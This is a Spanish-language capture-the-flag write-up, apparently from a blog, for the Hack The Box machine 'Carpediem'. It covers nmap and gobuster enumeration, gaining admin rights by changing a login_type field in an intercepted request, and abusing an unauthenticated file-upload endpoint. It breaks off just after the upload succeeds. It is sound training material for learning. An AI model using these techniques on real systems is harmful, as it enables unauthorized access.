Overview:
- Evade login to website by leaking SQL query
- Remote code execution by test function with full access (Container, python scripting)
- Network host scanning (bash scripting)
- Pivoting
- Evade technical support web by writing permissions to Mongodb database (python and javascript scripting)
- Leak of SSH credentials in helpdesk and VoIP system (Foothold)
- Credential leak by network traffic sniffing capabilities
- Remote Code Execution when uploading plugin to CMS Backdrop (Container, CVE-2021-45268, plugin creation)
- Privilege escalation in container by running a CMS backdrop script as root
- Escape a container as root by exploiting the cgroup system (CVE-2022-0492) (Privilege Escalation)

| OS | IP | Release Date | Difficulty | Points |
|---|---|---|---|---|
| Linux | 10.10.11.167 | 25 Jun 2022 | Hard | 40 |
Antes de empezar verificamos que estamos conectado a la VPN de HTB y tenemos conexión con la máquina:
1
2
3
4
5
6
7
8
> ping -c1 10.10.11.167
PING 10.10.11.167 (10.10.11.167) 56(84) bytes of data.
64 bytes from 10.10.11.167: icmp_seq=1 ttl=63 time=105 ms
\______________________ Linux Machine
--- 10.10.11.167 ping statistics ---
1 packets transmitted, 1 received, 0% packet loss, time 0ms
\_________________\____________________________________ Successful connection
rtt min/avg/max/mdev = 105.308/105.308/105.308/0.000 ms
Explicación de parámetros:
-c <count> : Número de paquetes ICMP que deseamos enviar a la máquina
Enumeration
Con nmap realizamos un escaneo de tipo TCP (Transfer Control Protocol) para descubrir puertos abiertos:
1
2
3
4
5
6
7
8
9
10
❯ nmap -p- -sS --min-rate 5000 -n -Pn 10.10.11.167
Starting Nmap 7.92 ( https://nmap.org ) at 2022-09-05 15:22 -05
Nmap scan report for 10.10.11.167
Host is up (0.11s latency).
Not shown: 65532 closed tcp ports (reset)
PORT STATE SERVICE
22/tcp open ssh
\_________________ Secure Shell Protocol
80/tcp open http
\_________________ Hypertext Transfer Protocol
Explicación de parámetros :
-p- : Escanear todos los puertos, del 1 al 65,535
-sS : Solo enviar paquetes de tipo SYN (inicio de conexión), incrementa velocidad del escaneo
--min-rate <number> : Enviar una taza (<number>) de paquetes por segundo como mínimo
-n : No buscar nombres de dominio asociadas a la IP en cuestión (rDNS)
-Pn : Omitir el descubrimiento de hosts y continuar con el escaneo de puertos, incrementa velocidad del escaneo
Continuamos con un escaneo a profundidad de los puertos 22(SSH) - 80(HTTP):
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
❯ nmap -p22,80,443 -sCV 10.10.11.167 -oN tcp_openPorts
Starting Nmap 7.92 ( https://nmap.org ) at 2022-09-05 15:24 -05
Nmap scan report for 10.10.11.167
Host is up (0.11s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.5 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 96:21:76:f7:2d:c5:f0:4e:e0:a8:df:b4:d9:5e:45:26 (RSA)
| 256 b1:6d:e3:fa:da:10:b9:7b:9e:57:53:5c:5b:b7:60:06 (ECDSA)
|_ 256 6a:16:96:d8:05:29:d5:90:bf:6b:2a:09:32:dc:36:4f (ED25519)
80/tcp open http nginx 1.18.0 (Ubuntu)
|_http-title: Comming Soon
|_http-server-header: nginx/1.18.0 (Ubuntu)
443/tcp closed https
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Explicación de parámetros :
-p <port_1,port_2,...> : Indicamos que puertos queremos escanear
-sCV (Fusión de parámetros -sC -sV)
-sC : Ejecutar en los puertos scripts por defecto de nmap
-sV : Activar detección de versiones de los servicios que corren por los puertos
-oN <file> : Guardar el output del escaneo en un archivo con formato Nmap
Empezamos buscando las tecnologías del sitio web 80(HTTP):
Usando
whatweb
1
2
❯ whatweb 10.10.11.167
http://10.10.11.167 [200 OK] Bootstrap[4.1.3], Country[RESERVED][ZZ], HTML5, HTTPServer[Ubuntu Linux][nginx/1.18.0 (Ubuntu)], IP[10.10.11.167], Meta-Author[Pawel Zuchowski], Script[text/javascript], Title[Comming Soon], X-UA-Compatible[ie=edge], nginx[1.18.0]

Encontramos un nuevo nombre de dominio carpediem.htb, probablemente se esté aplicando Virtual Hosting, así que lo agregamos a nuestro archivo encargado de la resolución de direcciones IP y nombres de dominio /etc/hosts: echo "10.10.11.167 carpediem.htb" >> /etc/hosts
Lamentablemente no se aplica y nos encontramos en la misma página
Luego de enumerar directorios no encontramos nada interesante, así que intentamos enumerar subdominios:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
❯ gobuster vhost -t 100 -w /usr/share/SecLists/Discovery/DNS/subdomains-top1million-20000.txt -u http://carpediem.htb
===============================================================
Gobuster v3.1.0
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://carpediem.htb
[+] Method: GET
[+] Threads: 100
[+] Wordlist: /usr/share/SecLists/Discovery/DNS/subdomains-top1million-20000.txt
[+] User Agent: gobuster/3.1.0
[+] Timeout: 10s
===============================================================
2022/09/05 16:03:05 Starting gobuster in VHOST enumeration mode
===============================================================
Found: portal.carpediem.htb (Status: 200) [Size: 31090] <---------------- Subdomain!
Agregamos esté nuevo dominio a nuestro archivo /etc/hosts y encontramos la siguiente interfaz:

Podemos enumerar tecnologías con la extensión Wappalyzer para saber que servidor web que corre por detrás, que lenguajes se aplican, etc.
Pero de primeras obervamos la opción Login, entonces nos creamos una cuenta y entramos:

Observamos en nuestra cuenta que tenemos un panel de reservas donde se almacenará el estado de nuestras reservas. Para comprobarlo intentamos hacer una reserva y nos muestra el siguiente mensaje:

Si es cierto lo que dice el mensaje, posiblemente podríamos aplicar un Secuestro de sesión (Session hijacking) para robar la cookie de los administradores de la web y tener mayores privilegios. Sin embargo, después de esperar varios minutos no se lográ alterar el estado de nuestra petición, descartando así esta posible brecha de ataque
Foothold
Después de revisar la página y realizar una enumeración, encontramos la ruta /admin pero nos muestra lo siguiente:

Sin embargo, al no estar logeados si nos deja acceder a la ruta /admin pero igualmente no podemos registrarnos. Es raro, así que para ver si existe una validación por detrás, usamos burpsuite para interceptar dicha petición:

Observamos como respuesta la query de la consulta sobre la base de datos para validar el inicio de sessión, y vemos que pide que el campo login_type = 1. Probablemente no tengamos ese campo asignado. Para validar nuestros datos volvemos a nuestra sessión, y nos dirigimos al campo Manage Account:

Para ver que otros datos corren por detrás, nuevamente interceptamos la petición con burpsuite y bingo:

Observamos que tenemos el campo login_type=2, entonces lo cambiamos a 1 de manera exitosa, enviamos la petición, volvemos a la ruta /admin/ y tendremos acceso a la siguiente interfaz:

Volviendo a revisar la página, encontramos el usuario Jeremy Hammond en la sección Booking List. Además, en la sección Quarterly Report Upload encontramos el mensaje “NOTE: Upload functions still in development!”. Revisando en código fuente encontramos lo siguiente:

Vemos la función add_file, que por el código intuimos que sirve para subir archivos por método POST a la dirección \_base_url\_+"classes/Users.php?f=upload" (base_url se declara al principio del código como http://portal.carpediem.htb/).
Entonces nos dirigimos a la ruta http://portal.carpediem.htb/classes/Users.php?f=upload:

Nos aparece el mensaje {“error”:”multipart\/form-data missing”} que sabemos que es parte de la cabezara Content-Type, la cuál es usada para indicar el tipo de recurso que se está pasando por la petición.
Recordemos que para pasar un archivo necesitamos seguir un patrón válido. Especialmente para el Content-Type: multipart/form-data, necesitamos usar el campo boundary, el cúal sirve como delimitador para la data que pasaremos (puede tomar cualquier valor)
Agregamos el Content-Type, el boundary, el nombre del archivo (filename), y el nombre del campo (name) que especifíca el nombre asignado en la etiqueta html, el cuál logramos obtener su nombre al no ponerlo, ya que a principio no sabemos su nombre. Al final queda de esta manera:

Exitosamente subimos el archivo y logramos ver su contenido:
